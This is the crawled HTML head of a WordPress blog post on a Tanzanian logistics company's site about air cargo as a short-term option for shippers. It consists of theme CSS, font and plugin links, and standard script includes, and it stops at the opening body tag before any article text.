

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/
body_size: 13299
content:
<!DOCTYPE html> <!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]--> <!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]--> <!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]--> <!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]--><head><title> &raquo; Air Cargo May Become Short-term Solution for Some Shippers Soon</title><meta name="description" content="  Air Cargo May Become Short-term Solution for Some Shippers SoonFreight Forwarders" /><meta http-equiv="X-UA-Compatible" content="IE=Edge" /><meta charset="UTF-8" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11" /><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="icon" href="http://integritylogistics.co.tz/wp-content/uploads/2015/11/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="http://integritylogistics.co.tz/wp-content/uploads/2015/11/favicon57.png"><link rel="apple-touch-icon" sizes="76x76" href="http://integritylogistics.co.tz/wp-content/uploads/2015/11/favicon76.png"><link rel="apple-touch-icon" sizes="120x120" href="http://integritylogistics.co.tz/wp-content/uploads/2015/11/favicon120.png"><link rel="apple-touch-icon" sizes="152x152" href="http://integritylogistics.co.tz/wp-content/uploads/2015/11/favicon152.png"><link rel="pingback" href="https://integritylogistics.co.tz/xmlrpc.php" /><link rel="alternate" type="application/rss+xml" title="Integrity Logistics &#8211; Experience Beyond Logistics" href="https://integritylogistics.co.tz/feed/" /><link rel="alternate" type="application/atom+xml" title="Integrity Logistics &#8211; Experience Beyond Logistics" href="https://integritylogistics.co.tz/feed/atom/" /> <script defer src="[data-uri]"></script> <meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link href='https://connect.facebook.net' rel='preconnect' /><link href='https://www.google-analytics.com' rel='preconnect' /><link href='https://www.googletagmanager.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Integrity Logistics - Experience Beyond Logistics &raquo; Feed" href="https://integritylogistics.co.tz/feed/" /><link rel="alternate" type="application/rss+xml" title="Integrity Logistics - Experience Beyond Logistics &raquo; Comments Feed" href="https://integritylogistics.co.tz/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Integrity Logistics - Experience Beyond Logistics &raquo; Air Cargo May Become Short-term Solution for Some Shippers Soon Comments Feed" href="https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://integritylogistics.co.tz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='datetimepicker-css' href='https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_ae86fb3aa43831402e876b4796295f1e.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='ms-main-css' href='https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_3fc9d3cefd8d9c1b5b9e3259acff6317.css' type='text/css' media='all' /><link rel='stylesheet' id='ms-custom-css' href='https://integritylogistics.co.tz/wp-content/uploads/masterslider/custom.css' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://integritylogistics.co.tz/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_f60ace07ad9399268d96c4655f5ef36a.css' type='text/css' media='all' /><link rel='stylesheet' id='ozy-fontset-css' href='https://integritylogistics.co.tz/wp-content/themes/logistic/font/font.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_713de5eebf4a52f1c175855d33485ceb.css' type='text/css' media='all' /> <script type="text/javascript" src="https://integritylogistics.co.tz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_9e19b034e7cc3bb17f26e82d7b795a9b.js" id="datetimepicker-js"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_8d3a72c78628958dc0d5f1b8c3f48340.js" id="modernizr-js"></script> <link rel="https://api.w.org/" href="https://integritylogistics.co.tz/wp-json/" /><link rel="alternate" type="application/json" href="https://integritylogistics.co.tz/wp-json/wp/v2/posts/1037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://integritylogistics.co.tz/xmlrpc.php?rsd" /><link rel="canonical" href="https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/" /><link rel='shortlink' href='https://integritylogistics.co.tz/?p=1037' /><link rel="alternate" type="application/json+oembed" href="https://integritylogistics.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegritylogistics.co.tz%2F2015%2F01%2F12%2Fair-cargo-may-become-short-term-solution-for-some-shippers-soon%2F" /><link rel="alternate" type="text/xml+oembed" href="https://integritylogistics.co.tz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegritylogistics.co.tz%2F2015%2F01%2F12%2Fair-cargo-may-become-short-term-solution-for-some-shippers-soon%2F&#038;format=xml" /> <script defer src="[data-uri]"></script> <meta name="generator" content="MasterSlider 2.26.0 - Responsive Touch Image Slider" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">@media only screen and (min-width:1212px){.container{padding:0;width:1212px}#content{width:792px}#sidebar{width:312px}}body{background-color:#000;background-repeat:inherit}#main,.main-bg-color{background-color:rgba(255,255,255,1)}#main.header-slider-active>.container,#main.footer-slider-active>.container{margin-top:0}.ozy-header-slider{margin-top:px}#footer .container>div,#footer .container,#footer{height:60px;min-height:60px}#footer,#footer>footer .container{line-height:60px}#footer .top-social-icons>a>span{line-height:60px}@-moz-document url-prefix(){#footer .top-social-icons>a>span{line-height:60px}}#footer-wrapper{background:rgba(23,27,38,1) url(http://integritylogistics.co.tz/wp-content/themes/logistic/images/assets/footer_bg.jpg) repeat center center}#footer *,#footer-widget-bar *{color:#fff !important}#footer a:hover,#footer-widget-bar a:hover{color:#34ccff !important}#footer,#footer-widget-bar,#footer .top-social-icons>a{border-color:#2f323c}#footer-widget-bar>.container>section>div.widget>span.line{border-color:#34ccff}#footer a,#footer-widget-bar a{color:#34ccff}#footer-widget-bar input{background-color:rgba(23,27,38,1) !important}#footer-widget-bar input,#footer-widget-bar .opening-time{border-color:#fff !important}@media only screen and (max-width:479px){#footer{height:120px}#main>.container{margin-top:px}}@media only screen and (max-width:1024px) and (min-width:480px){#header #title{padding-right:20px}#header #title>a{line-height:px}#main>.container{margin-top:px}#footer{height:60px}}#top-menu .logo>h1>a,#top-menu .logo2>h1>a{color:rgba(0,0,0,1) !important}#top-menu,#top-menu .logo,#top-menu>ul,#top-menu>ul>li,#top-menu>ul>li>a,#top-menu>ul>li>a:before,#top-menu>ul>li>a:after,#top-menu>ul>li>.submenu-button{height:44px;line-height:44px;font-family:"Raleway";font-weight:600;font-style:normal;font-size:12px;color:rgba(0,0,0,1)}#top-menu,#top-menu .logo{line-height:120px;height:120px;font-family:"Raleway";font-weight:600;font-style:normal;font-size:12px;color:rgba(0,0,0,1)}#top-menu ul ul li a{color:rgba(0,0,0,1)}#top-menu ul li>a:before,#top-menu ul li>a:after,#top-menu span.submenu-button:before,#top-menu span.submenu-button:after,#top-menu .menu-button:before,#top-menu .menu-button.menu-opened:after{background-color:rgba(0,0,0,1) !important}#top-menu .menu-button:after,#top-menu .menu-item-search>a>span,#top-menu .menu-item-wpml>a>span{border-color:rgba(0,0,0,1) !important}@media screen and (max-width:1280px){#top-menu #head-mobile{line-height:72px;min-height:72px}#top-menu>ul>li{height:auto !important}#top-menu,#top-menu ul li{background-color:rgba(255,255,255,1)}#header{position:relative !important}#top-menu>ul>li.sub-active{background-color:rgba(32,32,32,1)}}#header{position:fixed}#header,#top-menu ul ul li{background-color:rgba(255,255,255,1)}#top-menu ul ul li:hover{background-color:rgba(32,32,32,1);color:rgba(52,204,255,1)}#top-menu>ul>li:hover>a,#top-menu ul ul li:hover>a,#top-menu>ul>li.active>a,#top-menu ul ul li.current-menu-parent>a,#top-menu ul ul li.current-menu-item>a,#top-menu ul li.sub-active>a{color:rgba(52,204,255,1)}#top-menu ul>li.current-menu-parent>a:before,#top-menu ul>li.current-menu-parent>a:after,#top-menu ul>li.current-menu-item>a:before,#top-menu ul>li.current-menu-item>a:after,#top-menu ul>li.current-page-ancestor>a:before,#top-menu ul>li.current-page-ancestor>a:after,#top-menu li:hover>span.submenu-button:before,#top-menu li:hover>span.submenu-button:after,#top-menu li.sub-active>span.submenu-button:before,#top-menu li.sub-active>span.submenu-button:after,#top-menu>ul>li:hover>a:before,#top-menu>ul>li:hover>a:after,#top-menu>ul ul>li:hover>a:before,#top-menu>ul ul>li:hover>a:after{background-color:rgba(52,204,255,1) !important}#header,#top-menu ul ul li a{border-color:rgba(235,235,235,.3)}.widget li>a{color:#000 !important}.widget li>a:hover{color:#34ccff !important}.ozy-latest-posts>a>span{background-color:rgba(52,204,255,.8);color:rgba(255,255,255,1)}ul.menu li.current_page_item>a,.content-color-alternate{color:#34ccff !important}.content-color,h1.content-color>a,h2.content-color>a,h3.content-color>a,h4.content-color>a,h5.content-color>a,h6.content-color>a{color:#000 !important}.ozy-footer-slider,.content-font,.ozy-header-slider,#content,#footer-widget-bar,#sidebar,#footer,input,select,textarea,.tooltipsy,.fancybox-inner,#woocommerce-lightbox-cart{font-family:"Raleway";font-weight:400;font-style:normal;font-size:14px;line-height:1.5em;color:#000}#content a:not(.ms-btn),#sidebar a,#footer a,.alternate-text-color,#footer-widget-bar>.container>.widget-area a:hover,.fancybox-inner a,#woocommerce-lightbox-cart a{color:#34ccff}#footer #social-icons a,#ozy-share-div>a>span,.a-page-title,.page-pagination>a,.fancybox-inner,#woocommerce-lightbox-cart{color:#000 !important}.page-pagination>.current{background-color:rgba(240,240,240,1)}.a-page-title:hover{border-color:#000 !important}.nav-box a,#page-title-wrapper h1,#page-title-wrapper h3,#side-nav-bar a,#side-nav-bar h3,#content h1,#footer-widget-bar h1,#footer-widget-bar h2,#footer-widget-bar h3,#footer-widget-bar h4,#footer-widget-bar h5,#footer-widget-bar h6,#sidr h1,#sidr h2,#sidr h3,#sidr h4,#sidr h5,#sidr h6,#sidebar .widget h1,#footer h1,#content h2,#sidebar .widget h2,#footer h2,#content h3,#sidebar .widget h3,#footer h3,#content h4,#sidebar .widget h4,#footer h4,#content h5,#sidebar .widget h5,#footer h5,#content h6,#sidebar .widget h6,#footer h6,.heading-font,#logo,#tagline,.ozy-ajax-shoping-cart{font-family:"Raleway";color:#000}#page-title-wrapper h1,#content h1,#footer-widget-bar h1,#sidebar h1,#footer h1,#sidr h1{font-weight:900;font-style:normal;font-size:40px;line-height:1.5em}#footer-widget-bar .widget-area h4,#sidebar .widget>h4{font-weight:700;font-style:normal;font-size:18px;line-height:1.5em}#content h2,#footer-widget-bar h2,#sidebar h2,#footer h2,#sidr h2{font-weight:700;font-size:30px;line-height:1.5em}#page-title-wrapper h3,#content h3,#footer-widget-bar h3,#sidebar h3,#footer h3,#sidr h3{font-weight:700;font-size:22px;line-height:1.5em}#content h4,#footer-widget-bar h4,#sidebar h4,#footer h4,#sidr h4{font-weight:700;font-style:normal;font-size:18px;line-height:1.5em}#content h5,#footer-widget-bar h5,#sidebar h5,#footer h5,#sidr h5{font-weight:600;font-style:normal;font-size:16px;line-height:1.5em}#content h6,#footer-widget-bar h6,#sidebar h6,#footer h6,#sidr h6{font-weight:800;font-style:normal;font-size:12px;line-height:1.5em}#footer-widget-bar .widget a:hover,#sidebar .widget a:hover{color:#000}span.plus-icon>span{background-color:#000}input:not([type=submit]):not([type=file]),select,textarea{background-color:rgba(255,255,255,1);border-color:rgba(35,35,35,1) !important}#request-a-rate input:not([type=submit]):not([type=file]):hover,#request-a-rate textarea:hover,#request-a-rate select:hover,#request-a-rate input:not([type=submit]):not([type=file]):focus,#request-a-rate textarea:focus,#request-a-rate select:focus,#content input:not([type=submit]):not([type=file]):hover,#content textarea:hover,#content input:not([type=submit]):not([type=file]):focus,#content textarea:focus{border-color:#34ccff !important}.rsMinW .rsBullet span{background-color:#232323}.generic-button,.woocommerce-page .button,input[type=button],input[type=submit],button[type=submit],.comment-body .reply>a,#to-top-button,.tagcloud>a{color:#fff !important;background-color:rgba(0,0,0,1);border:1px solid rgba(0,0,0,1)}.post-submeta>a.button:hover,.woocommerce-page .button:hover,input[type=button]:hover,input[type=submit]:hover,button[type=submit]:hover,.comment-body .reply>a:hover,.tagcloud>a:hover{background-color:#34ccff;color:#fff !important;border:1px solid rgba(52,204,255,1)}.comment-body,#ozy-share-div>a{background-color:rgba(240,240,240,1)}.post-submeta>div>div.button{background-color:#000}.post-submeta>div>div.arrow{border-color:transparent #000 transparent transparent}.post-title>span,.post-submeta>a>span,.simple-post-format>div>span{background-color:#34ccff !important}.featured-thumbnail-header p,.featured-thumbnail-header a,.featured-thumbnail-header h1{color:#fff !important}.featured-thumbnail-header>div{background-color:rgba(52,204,255,.4)}.featured-thumbnail>a,.ozy-related-posts .related-post-item>a{background-color:rgba(52,204,255,.8)}.post-submeta>div>div.button>a>span{color:rgba(240,240,240,1)}.post-meta p.g{color:#000}#single-blog-tags>a,.ozy-related-posts .caption,.ozy-related-posts .caption>h4>a{color:rgba(255,255,255,1) !important;background-color:#000}#single-blog-tags>a:hover{color:rgba(255,255,255,1);background-color:#34ccff}.simple-post-format.post-excerpt-aside>div{background-color:rgba(0,0,0,.8)}.simple-post-format>div{background-color:#000}.simple-post-format>div>span,.simple-post-format>div>h2,.simple-post-format>div>p,.simple-post-format>div>p>a,.simple-post-format>div>blockquote,.post-excerpt-audio>div>div{color:#fff !important}div.sticky.post-single{background-color:rgba(240,240,240,1);border-color:rgba(240,240,240,1)}.ozy-postlistwithtitle-feed>a:hover{background-color:#34ccff}.ozy-postlistwithtitle-feed>a:hover *{color:#fff !important}.ozy-accordion>h6.ui-accordion-header>span,.ozy-tabs .ozy-nav .ui-tabs-selected a,.ozy-tabs .ozy-nav .ui-tabs-active a,.ozy-toggle span.ui-icon{background-color:#34ccff}.ozy-tabs .ozy-nav .ui-tabs-selected a,.ozy-tabs .ozy-nav .ui-tabs-active a{border-color:#34ccff !important}.ozy-tabs .ozy-nav li a{color:#000 !important}.ozy-owlcarousel .item.item-extended>a .overlay-one *,.ozy-owlcarousel .item.item-extended>a .overlay-two *{color:#fff !important}.ozy-owlcarousel .item.item-extended>a .overlay-one-bg{background-color:#34ccff;background-color:rgba(52,204,255,.5)}.ozy-owlcarousel .item.item-extended>a .overlay-two{background-color:#34ccff;background-color:rgba(52,204,255,.85)}.owl-theme .owl-controls .owl-page.active span{background-color:#34ccff}.ozy-button.auto,.wpb_button.wpb_ozy_auto{background-color:rgba(0,0,0,1);color:rgba(255,255,255,1)}.ozy-button.auto:hover,.wpb_button.wpb_ozy_auto:hover{border-color:rgba(52,204,255,1);color:rgba(255,255,255,1) !important;background-color:rgba(52,204,255,1)}.ozy-icon.circle{background-color:#000}.ozy-icon.circle2{color:#000;border-color:#000}a:hover>.ozy-icon.square,a:hover>.ozy-icon.circle{background-color:transparent !important;color:#000}a:hover>.ozy-icon.circle2{color:#000;border-color:transparent !important}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{background-color:#34ccff !important;border-color:#34ccff !important}.wpb_content_element .wpb_tabs_nav li,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{border-color:rgba(240,240,240,1) !important}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active>a{color:rgba(255,255,255,1) !important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{color:#000 !important}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{font-size:14px !important;line-height:1.5em !important}.pricing-table .pricing-table-column+.pricetable-featured .pricing-price{color:#34ccff !important}.pricing-table li,.pricing-table .pricing-table-column:first-child,.pricing-table .pricing-table-column{border-color:rgba(240,240,240,1) !important}.pricing-table .pricing-table-column+.pricetable-featured,.pricing-table .pricing-table-column.pricetable-featured:first-child{border:4px solid #34ccff !important}.post .pagination>a,.ozy-border-color,#ozy-share-div.ozy-share-div-blog,.page-content table td,#content table tr,.post-content table td,.ozy-toggle .ozy-toggle-title,.ozy-toggle-inner,.ozy-tabs .ozy-nav li a,.ozy-accordion>h6.ui-accordion-header,.ozy-accordion>div.ui-accordion-content,.chat-row .chat-text,#sidebar .widget>h4,#sidebar .widget li,.ozy-content-divider,#post-author,.single-post .post-submeta,.widget ul ul,blockquote,.page-pagination>a,.page-pagination>span,.woocommerce-pagination>ul>li>*,#content select,body.search article.result,div.rssSummary,#sidr input,#content table tr td,#content table tr th,.widget .testimonial-box{border-color:rgba(240,240,240,1)}#content table tr.featured{border:2px solid #34ccff !important}#page-title-wrapper{height:100px}@media only screen and (min-width:1025px){#main{margin-top:120px}}</style> <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body class="post-template-default single single-post postid-1037 single-format-standard _masterslider _msp_version_2.26.0 ozy-page-model-full ozy-page-model-no-sidebar ozy-classic has-page-title cat-2-id wpb-js-composer js-comp-ver-6.4.1 